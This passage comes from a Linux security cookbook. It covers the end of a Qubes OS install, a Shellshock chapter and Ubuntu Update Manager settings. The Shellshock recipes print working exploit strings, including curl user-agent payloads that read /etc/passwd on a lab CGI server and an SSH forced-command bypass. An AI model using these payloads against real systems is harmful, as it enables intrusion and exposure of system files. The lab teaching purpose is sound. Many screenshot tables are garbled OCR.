|                         |                                                     |                  |          |  |
|                         |                                                     |                  |          |  |
| QUIT                    |                                                     | FINISH CONFIC    | GURATION |  |
| A Please complete items | marked with this icon before continuing to the next | : step.          |          |  |

11. In the next window, select the options as per your requirements, and click on **Done**:

| QUBES 3.2 (R3.2) |  |
|------------------|--|
| lp!              |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |
|                  |  |

12. Once we click on **Done**, Qubes setup will start configuring the system using a default template, as shown here:



13. Once the template configuration completes, we get the following screen. Click on **FINISH CONFIGURATION** to proceed further:

| INITIAL SETUP |          |  |               | QUBES 3.2 (R3.2) |  |
|---------------|----------|--|---------------|------------------|--|
|               |          |  | 🖽 us          | Help!            |  |
|               |          |  |               |                  |  |
| SYSTEM        |          |  |               |                  |  |
| Q             | QUBES OS |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
|               |          |  |               |                  |  |
| QUIT          |          |  | FINISH CONFIG | URATION          |  |
14. Now we can log in to Qubes using the user account created during the installation process:



15. Once logged in, we get the **Qubes VM Manager** window, which shows a list of configured Qubes. We can start any existing Qube from the list or create a new Qube as per our requirement using this VM Manager:

| * _ *   | ×              |
|---------|----------------|
|         |                |
|         |                |
| MEM     |                |
| 3526 MB |                |
|         |                |
|         |                |
|         |                |
|         | MEM<br>3526 MB |

16. Once we have created different VMs (also called **Qubes**) we can start using them. Any application accessed inside one Qube runs separately from another Qube, thus providing isolation.

# How it works...

Qubes OS uses **Xen hypervisor** for creating and isolating the virtual machines. We can work on these virtual machines to access the same application in isolation.

We can use two different instances of the same browser side by side, and they may be running on different security domains. If we visit a website using both the browsers, and are logged into the website on one if them, that login session will not be used by the other browser window, as it is running on a completely different virtual machine.

# 9 Bash Vulnerability Patching

The following recipes will be covered in this chapter:

- Understanding the Bash vulnerability Shellshock
- Security issues Shellshock
- Patch management system
- Integrating patches on the Linux network
- Other well-known Linux vulnerabilities

# Understanding the Bash vulnerability – Shellshock

**Shellshock** or **Bashdoor** is a vulnerability that occurs in most versions of Linux and Unix operating systems. It was discovered on September 12, 2014, and affects all distributions of Linux using Bash shell. Shellshock vulnerability makes it possible to execute commands remotely using environment variables.

# **Getting ready**

To understand Shellshock, we will need a Linux system using a version of Bash prior to 4.3, which is vulnerable to this bug.

### How to do it...

In this section, we will see how to set up our system to understand the internal details of Shellshock vulnerability:

1. The first step to perform will be to check the version of Bash on the Linux system so that we can find out if our system is vulnerable to **Shellshock**. To check our version of Bash, run the following command:

```
root@client:~# bash --version
GNU bash, version 4.2.25(1)-release (i686-pc-linux-gnu)
Copyright (C) 2011 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
root@client:~#
```

Bash versions through 4.3 have been reported to be vulnerable to Shellshock. For our example, we are using Ubuntu 12.04 LTS, desktop version. From the output in the preceding screenshot, we can understand that this system is vulnerable.

2. Now, let's check if the vulnerability actually exists or not. To do so, we run the following code:

```
root@client:~# env x='() { :;}; echo shellshock' bash -c "echo testing"
shellshock
testing
root@client:~#
```

Once we run the preceding command, if the output has shellshock printed, it confirms the vulnerability.

- 3. Now, let's understand the insights of the vulnerability. For this, first, we need to understand the basics of Bash shell variables.
- 4. If we want to create a variable named testvar in bash and store a value of 'shellshock' in it, we must run the following command:

testvar="shellshock'

Now, if we wish to print the value of this variable, we can use the echo command, as follows:

echo \$testvar

5. Now, we will open a child process of bash by running the bash command. Then, one again, we to try to print the value of the variable testvar in the child process:

```
root@client:~# testvar="shellshock"
root@client:~# echo $testvar
shellshock
root@client:~# bash
root@client:~# bash
root@client:~# echo $testvar
root@client:~#
```

We can see that we are not able to get any output when we try to print the value in the child process.

- 6. Now, we will try to do the same thing by using environment variables of bash. When we start a new shell session of bash, a few variables are available for use, and these are called **environment variables**.
- 7. To make our testvar variable an environment variable, we will export it. Once exported, we can use it in the child shell also, as follows:

```
root@client:~# export testvar="shellshock"
root@client:~# echo $testvar
shellshock
root@client:~# bash
root@client:~# echo $testvar
shellshock
root@client:~#
```

8. As we have defined variables and then exported them, in the same way, we can define a function and export it as well, in order to make it available in a child shell. The following steps show how to define a function and export it:

```
root@client:~# x() { echo 'shellshock';}
root@client:~# x
shellshock
root@client:~# export -f x
root@client:~# bash
root@client:~# x
shellshock
root@client:~#
```

We can see in the preceding example that the function x has been defined and it has been exported using the -f flag.

9. Now, let's define a new variable, name it testfunc, and assign its value, as follows:

```
testfunc='() { echo 'shellshock';}'
```

The previously defined variable can be accessed in the same way as a regular variable is:

```
echo $testfunc
```

10. Next, we will export this variable to make to an environment variable and then try to access it from the child shell, as shown in the following screenshot:



We can see something unexpected in the preceding result. In the parent shell, the variable is accessed as a normal variable. However, in the child shell, it gets interpreted as a function and executes the body of the function.

11. Next, we will terminate the definition of the function and then pass any arbitrary command, as follows:

```
root@client:~# export testfunc='() { echo 'shellshock';}; echo "Vulnerable"'
root@client:~# bash
Vulnerable
root@client:~# testfunc
shellshock
root@client:~#
```

In the preceding example, we can see that as soon as we start a new bash shell, the code that was defined outside the function is executed during the startup of bash.

This is the vulnerability in bash shell.

# How it works...

We first check the version of bash running on our system. Then, we run the well-known code to confirm if shellshock vulnerability exists.

To understand how shellshock vulnerability works, we create a variable in bash and then try to export it to the child shell and execute it there. Next, we try to create another variable and assign its value as '() { echo 'shellshock'; }'. After doing this, when we export this variable to a child shell and execute it there, we can see that it gets interpreted as a function and executes the body of the function.

This is what makes bash vulnerable to shellshock, where specially crafted variables can be used to run any command in bash when it is launched.

# Security issues – Shellshock

In this era of almost everything being online, online security is a major concern. Nowadays, many web servers, web-connected devices, and services use Linux as their platform. Most versions of Linux use the Unix bash shell so that the Shellshock vulnerability can affect a huge portion of websites and web servers.

In the previous recipe, we understood the details about Shellshock vulnerability. Now, we will understand how this bug can be exploited through SSH.

# **Getting ready**

To exploit Shellshock vulnerability, we need two systems. The first system will be used as the victim's, and should be vulnerable to Shellshock. In our case, we are using an Ubuntu system as the vulnerable system. The second system will be used as the attacker, and can have any Linux version running on it. For our case, we are running Kali on the second system.

The victim system will be running the <code>openssh-server</code> package. It can be installed using the following command:

apt-get install openssh-server

We will then configure this system as a vulnerable SSH server to show how it can be exploited using the Shellshock bug.

## How to do it...

To see how the Shellshock bug can be used to exploit a SSH server, we need to first configure our SSH server as a vulnerable system. To do so, we will follow these steps:

1. The first step is to add a new user account called user1 on the SSH server system. We must also add /home/user1 as its home directory and /bin/bash as its shell:

```
root@client:~# useradd -d /home/user1 -s /bin/bash user1
root@client:~#
root@client:~# cat /etc/passwd | grep 'user1'
user1:x:1001:1001::/home/user1:/bin/bash
root@client:~#
```

Once the account is added, we cross check it by checking the /etc/passwd file.

2. Next, we create a directory for user1 in /home and grant the ownership of this directory to the user1 account:

```
root@client:/home# mkdir user1
root@client:/home# chown -R user1 /home/user1/
```

3. Now, we need to authenticate the attacker to login to the SSH server using the authorization keys. For doing this, we will first generate the authorization keys on the attacker's system, using the following command:

```
root@kali:~# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
```

We can see that the public/private keys have been generated.

4. After generating the authorization keys, we will send the public key to the remote SSH server over SFTP. First, we have copied the public key file id\_rsa.pub to the Desktop and then we run the following command to connect to the SSH server using SFTP:



When connected, we transfer the file using the put command.

5. Now, on the victim SSH server system, we create a directory called .ssh inside /home/user1/ and then we write the content of the id\_rsa.pub file to authorized\_keys inside the /home/user1/.ssh/ directory:

```
root@client:~# mkdir /home/user1/.ssh
root@client:~# cat id_rsa.pub > /home/user1/.ssh/authorized_keys
root@client:~#
```

6. After this, we edit the configuration file of SSH, etc/ssh/sshd\_config, and enable the PublicKeyAuthentication variable. We also check that AuthorizedKeysFile is specified correctly:



7. Once the preceding steps are successfully completed, we can try to log in to the SSH server from the attacker system to see if we are prompted for a password or not:



8. Now, we will create a basic script which will display the message restricted if the user tries to pass the date command as an argument. However, if anything other than date is passed, it will get executed. We will name this script sample.sh:



9. Once the script is created, we can run the given command to give executable permissions to it:

#### chmod +x sample.sh

10. After this, we use the command option in the authorized\_keys file to run our sample.sh script by adding the path of the script:

command="/home/user1/.ssh/sample.sh" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEvDn OIorytrSm2oa8TG1Y7i9mt9x9705Gbird1mEAODBey4iEewLicnub7wmLIRZF1zaQp9peXTU+750EZJo ljdzLgT1qUb/TYNes7Tvw64D7yWih5U+6XdXUAjqG/BvAhbaCDk78sw+tVgfim4TcdzB4vW3NBIOFCRM 7e5UHpRr3Q1+bi0kZ2FzuUZYGNbIgjYvKARhjFHVuMscfT0BMrVIy0WorvzAzVTnYu7X9riFjPCaK53x D6NzT4ffDCuJKii9AZ0+f01cd+NjT5HZPvmZGla6WmNwe49EG6q6W+IhwUhNnOCcksCf1xNgHM+Tei/g ElAR3tlZZiv5j1TqT root@kali

Marking the precedings changes in the authorized\_keys file, to restrict a user from executing a predefined set of commands, will make the public key authentication vulnerable.

11. Now, from the attacker's system, try connecting to the victim's system over SSH, while passing date as an argument:

```
root@kali:~/Desktop# ssh user1@192.168.1.101 date
restricted
```

We can see the message restricted is displayed due to the script that we have added to the authorized\_keys file.

11. Next, we try to pass our Shellshock exploit as an argument, as follows:



We can see that even though we have restricted the date command in this script, it gets executed this time and we get the output of the date command.

- 12. Now, let's see how we can use Shellshock vulnerability to compromise an Apache server that is running any script that can trigger the bash shell with environment variables.
- 13. If Apache is not already installed on the victim's system, we must install it by running the following command:

#### apt-get install apache2

Once installed, we launch the Apache server using the following command:

#### service apache2 start

14. Next, we move to the /usr/lib/cgi-bin/ path and create a script called example.sh with the following code in it, to display some HTML output:



We then make it executable by running the following command:

#### chmod +x example.sh

Now from the attacker's system, we try to access <code>example.sh</code> file remotely using command line tool called <code>curl -</code>.

We get the output of the script as expected: Example Page.



15. Now, let's send a malicious request to the server, using curl, to print the content of the /etc/passwd file of the victim's system:

curl -A '() { :;}; echo "Content-type: text/plain"; echo; /bin/cat /etc/passwd' http://192.168.1.104/cgi-bin/example.sh

| <pre>root@kali:~/Desktop# curl -A '() { :;}; echo "Content-type: text/plain"; echo; /bin/cat</pre> |
|----------------------------------------------------------------------------------------------------|
| /etc/passwd nttp://192.108.1.104/cgi-bin/exampte.sn                                                |
| root:x:0:0:root:/root:/bin/bash                                                                    |
| daemon:x:l:l:daemon:/usr/sbin:/bin/sh                                                              |
| bin:x:2:2:bin:/bin:/bin/sh                                                                         |
| sys:x:3:3:sys:/dev:/bin/sh                                                                         |
| sync:x:4:65534:sync:/bin:/bin/sync                                                                 |
| games:x:5:60:games:/usr/games:/bin/sh                                                              |
| man:x:6:12:man:/var/cache/man:/bin/sh                                                              |
| lp:x:7:7:lp:/var/spool/lpd:/bin/sh                                                                 |
| mail:x:8:8:mail:/var/mail:/bin/sh                                                                  |
| news:x:9:9:news:/var/spool/news:/bin/sh                                                            |
| uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh                                                          |
| proxy:x:13:13:proxy:/bin:/bin/sh                                                                   |
| www-data:x:33:33:www-data:/var/www:/bin/sh                                                         |

Here is the output, but truncated:

```
tajinder:x:1000:1000:Tajinder,,,:/home/tajinder:/bin/bash
user1:x:1001:1001::/home/user1:/bin/bash
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
```

We can see the output on the attacker's system, showing us how the victim's system can be remotely accessed using Shellshock vulnerability. In the preceding command, () { :; } ; signifies a variable that looks like a function. In this code, the function is a single :, which is defined as doing nothing and is only a simple command.

16. We will try another command to see the content of the current directory of the victim's system, as follows:

```
root@kali:~/Desktop# curl -A '() { :;}; echo "Content-type: text/plain"; echo;
/bin/ls -al' http://192.168.1.104/cgi-bin/example.sh
total 44
drwxr-xr-x 2 root root 4096 Feb 12 14:12 .
drwxr-xr-x 170 root root 36864 Feb 12 14:01 ..
-rwxr-xr-x 1 root root 70 Feb 12 14:12 example.sh
root@kali:~/Desktop#
```

We can see the content of the root directory of the victim's system in the preceding output.

# How it works...

On our SSH server system, we create a new user account and assign a bash shell to it as its default shell. We also create a directory for this new user account in /home and assign its ownership to this account.

Next, we configure our SSH server system to authenticate another system connecting to it using authorization keys.

We then create a bash script to restrict particular commands such as date and add this script path to authorized\_keys using the command option.

After this, when we try to connect to the SSH server from the other system, whose authorization keys were configured earlier, if we pass the date command as an argument when connecting, we can see that the command gets restricted.

However, when the same date command is passed with the Shellshock exploit, we can see the output of it, thereby showing us how Shellshock can be used to exploit the SSH server.

Similarly, we exploit the Apache server by creating a sample script and placing it in the /usr/lib/cgi-bin directory of the Apache system.

Then, we try to access this script from the other system using the curl tool.

We can see that if we pass shellshock exploit when accessing the script through curl, we are able to run our commands on the Apache server remotely.

# Linux patch management system

In present computing scenarios, vulnerability and patch management is a never ending cycle. When an attack happens on a computer due to a known vulnerability being exploited, we can see that the patch for such a vulnerability already exists, but has not been implemented properly on the system, which causes the attack to happen.

As a system administrator, we have to know which patch needs to be installed and which one should be ignored.

# Getting ready

Since patch management can be done using the built-in tools of Linux, no specific settings need to be configured before performing these steps.

# How to do it...

The easiest and most efficient way to keep our system updated is to the use the Update Manager, which is built into the Linux system. In this recipe, we will explore how the Update Manager works on the Ubuntu system:

1. To open the graphical version of Update Manager in Ubuntu, click the **Superkey**, which is on the top in the toolbar on the left-hand side, and then type update. In the following screenshot, we can see the Update Manager:

| 0  | ⊗ update          |                          |  |
|----|-------------------|--------------------------|--|
| >_ | Applications      |                          |  |
|    |                   |                          |  |
|    | Update<br>Manager | Gwibber Social<br>Client |  |
|    |                   |                          |  |
| U  |                   |                          |  |

2. When we open Update Manager, we will see the following pop-up box, showing different security updates available for installation:

| Software updates are available for this computer.<br>Software updates correct errors, eliminate security vulnerabilities and provide new features. |                                                                |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--|--|--|
| Important security                                                                                                    | updates                                                        |  |  |  |
| scripts for handling man<br>acpi-support (Size: 22 kB)                                                                                             | ny ACPI events                                                 |  |  |  |
| 🖉 User-space parser utilit                                                                                                    | y for AppArmor                                                 |  |  |  |
| 334 updates have been s                                                                                                    | elected. 421.9 MB will be downloaded.<br>Check Install Updates |  |  |  |

Select the updates to install and click on **Install Updates** to proceed.

- 3. On the same window, we have the **Settings** button on the bottom-left. When we click that, we get a new window called **Software Sources**, which has more options for configuring the Update Manager.
- 4. The first tab reads **Ubuntu Software**, and it displays a list of repositories for downloading the updates. We choose the options from the list as per our requirements:

| 😣 🖨 🔳 Software :                                                                                                  | Sources            |              |                     |            |  |
|----------------------------------------------------------------------------------------------------|--------------------|--------------|---------------------|------------|--|
| Ubuntu Software                                                                                                   | Other Software     | Updates      | Authentication      | Statistics |  |
| Downloadable f                                                                                                    | rom the Interne    | t            |                     |            |  |
| 🗹 Canonical-su                                                                                                    | pported free and   | open-sour    | ce software (mai    | n)         |  |
| Sommunity-                                                                                                    | maintained free a  | nd open-so   | ource software (u   | niverse)   |  |
| 🖌 Proprietary                                                                                                    | drivers for device | s (restricte | ed)                 |            |  |
| Software res                                                                                                    | stricted by copyri | ght or lega  | l issues (multivers | se)        |  |
| 😑 Source code                                                                                                    |                    |              |                     |            |  |
| Download from                                                                                                    | Server for Ind     | ia           |                     | •          |  |
| Installable from CD-ROM/DVD                                                                                       |                    |              |                     |            |  |
| Cdrom with Ubuntu 12.04 'Precise Pangolin' <ul> <li>Officially supported</li> <li>Restricted copyright</li> </ul> |                    |              |                     |            |  |
|                                                                                                    |                    |              | Reven               | Close      |  |

5. If we click on the option **Download from**, we get the option to change the repository server to be used for downloading. This option is useful if we have any problems with connecting to the currently selected server or if the server is slow:

| 😣 🗐 🗊 Software So                                                                    | ources           |              |                                  |            |  |
|--------------------------------------------------------------------------------------|------------------|--------------|----------------------------------|------------|--|
| Ubuntu Software C                                                                    | ther Software    | Updates      | Authentication                   | Statistics |  |
| Downloadable fro                                                                     | m the Internet   | :            |                                  |            |  |
| 🗹 Canonical-sup                                                                      | ported free and  | open-sour    | ce software (mai                 | in)        |  |
| Scommunity-ma                                                                        | aintained free a | nd open-so   | ource software (u                | iniverse)  |  |
| 🖌 Proprietary dr                                                                     | ivers for device | s (restricte | ed)                              |            |  |
| Software restr                                                                       | icted by copyrig | ght or lega  | l issues <mark>(multive</mark> r | se)        |  |
| Source code                                                                          | Main server      |              |                                  |            |  |
| Download from:                                                                       | Server for Indi  | ia           |                                  |            |  |
| Installable from C Other                                                             |                  |              |                                  |            |  |
| Cdrom with Ubuntu 12.04 'Precise Pangolin' Officially supported Restricted copyright |                  |              |                                  |            |  |
|                                                                                      |                  |              | Rever                            | t Close    |  |

6. From the dropdown, when we select the **Other** option, we get a list to select the server, as follows:

| 8 Choose a Download Server                                                                                                    |          |                    |
|----------------------------------------------------------------------------------------------------|----------|--------------------|
| <ul> <li>Greenland</li> <li>Hong Kong</li> <li>Hungary</li> <li>Iceland</li> </ul>                                                       |          | Select Best Server |
| <ul> <li>India</li> <li>ftp.iitb.ac.in</li> <li>ftp.iitm.ac.in</li> <li>mirror.cse.iitk.ac.in</li> <li>ubuntu.excellmedia.net</li> </ul> |          |                    |
| Protocol:                                                                                                    | ⊂ Cancel | Choose Server      |

7. The next tab, **Other Software**, is used to add partner repositories of Canonical:

| Jbuntu Software Other Software Updates Authentication Statistics                                   |
|----------------------------------------------------------------------------------------------------|
| Canonical Partners<br>Software packaged by Canonical for their partners                            |
| Canonical Partners (Source Code)<br>Software packaged by Canonical for their partners              |
| Independent<br>Provided by third-party software developers                                         |
| <ul> <li>Independent (Source Code)</li> <li>Provided by third-party software developers</li> </ul> |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Add Edit Remove Add Volume                                                                         |

8. We can choose any option from the list shown in the preceding screenshot and click on **Edit** to make changes to the repository details:

| 😣 Edit Source | 1                                   |
|---------------|-------------------------------------|
| Туре:         | Binary                              |
| URI:          | http://archive.canonical.com/ubuntu |
| Distribution: | precise                             |
| Components:   | partner                             |
| Comment:      |                                     |
|               | Cancel OK                           |

9. The **Updates** tab is used to define how and when the Ubuntu system will receive updates:

| Software 🗉 🖉                                                        | Sources            |             |                |            |    |
|---------------------------------------------------------------------|--------------------|-------------|----------------|------------|----|
| Ubuntu Software                                                     | Other Software     | Updates     | Authentication | Statistics |    |
| Install updates f                                                   | rom:               |             |                |            |    |
| 👿 Important s                                                       | ecurity updates (p | precise-sec | urity)         |            |    |
| 📝 Recommend                                                         | ded updates (prec  | ise-update  | es)            |            |    |
| Pre-release                                                         | d updates (precise | e-proposed  | d)             |            |    |
| 🕑 Unsupporte                                                        | d updates (precis  | e-backpor   | ts)            |            |    |
|                                                                     |                    |             |                |            |    |
| Automatically                                                       | heck for updates:  | Daily       |                |            | •  |
| When there are                                                      | security updates:  | Display     | immediately    |            | •  |
| When there are                                                      | other updates:     | Display we  | ekly           |            | •  |
| Notify me of a new Ubuntu version: For long-term support versions 💌 |                    |             |                |            |    |
|                                                                     |                    |             | Rever          | t Clo      | se |

10. The next tab, **Authentication**, contains details about the authentication keys of the software providers, as obtained from the maintainer of the software repositories:

| 🔊 🗇 💿 Software Sources                                                                                           |
|----------------------------------------------------------------------------------------------------|
| Ubuntu Software Other Software Updates Authentication Statistics                                                 |
| Trusted software providers                                                                                       |
| 437D05B5 2004-09-12<br>Ubuntu Archive Automatic Signing Key <ftpmaster@ubuntu.com></ftpmaster@ubuntu.com>        |
| FBB75451 2004-12-30<br>Ubuntu CD Image Automatic Signing Key <cdimage@ubuntu.com></cdimage@ubuntu.com>           |
| C0B21F32 2012-05-11<br>Ubuntu Archive Automatic Signing Key (2012) <ftpmaster@ubuntu.com></ftpmaster@ubuntu.com> |
| EFE21092 2012-05-11<br>Ubuntu CD Image Automatic Signing Key (2012) <cdimage@ubuntu.com></cdimage@ubuntu.com>    |
| 3E5C1192 2010-09-20<br>Ubuntu Extras Archive Automatic Signing Key <ftpmaster@ubuntu.com></ftpmaster@ubuntu.com> |
| Import Key File Remove Restore Defaults                                                                          |
| Revert Close                                                                                                    |

11. The last tab is called **Statistics**, and is available for users who would like to provide data to the Ubuntu developer project anonymously. This information helps the developer to increase the performance and experience of the software:

| 😣 🗐 🗐 Software                                                                                                    | Sources                                    |                       |                     |              |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|-----------------------|---------------------|--------------|--|
| Ubuntu Software                                                                                                    | Other Software                             | Updates               | Authentication      | Statistics   |  |
| Submit statis                                                                                                    | tical information                          |                       |                     |              |  |
| To improve the user experience of Ubuntu please take part in the popularity contest. If you do so the list of installed software and how often it was used will be collected and sent anonymously to the Ubuntu project on a weekly basis. |                                            |                       |                     |              |  |
| The results are rank applicatio                                                                                                    | used to improve th<br>ns in the search res | e support f<br>sults. | or popular applical | tions and to |  |
|                                                                                                    |                                            |                       |                     |              |  |
|                                                                                                    |                                            |                       |                     |              |  |
|                                                                                                    |                                            |                       |                     |              |  |
|                                                                                                    |                                            |                       | Rever               | t Close      |  |

12. After making any changes under any of the tabs, when we click on **close**, it gives us a prompt to confirm if the new updates should be shown in the list or not. Click **Reload** or **Close**:

